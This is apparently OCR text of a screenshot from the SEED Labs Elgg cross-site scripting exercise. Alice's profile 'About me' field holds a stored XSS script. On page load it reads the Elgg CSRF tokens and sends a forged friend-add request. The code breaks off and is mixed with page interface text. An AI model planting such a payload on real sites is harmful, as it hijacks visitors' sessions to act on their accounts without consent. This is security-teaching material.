 SEED Ubuntu 20
Activities
Firefox Web Browser
Nov 12 01:02
Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Alice
About me
Embed content
Visual editor
<script type="text/javascript">
window.onload = function () {
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="/action/friend/add?friend=57" + ts + token + ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
Public
Brief description
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications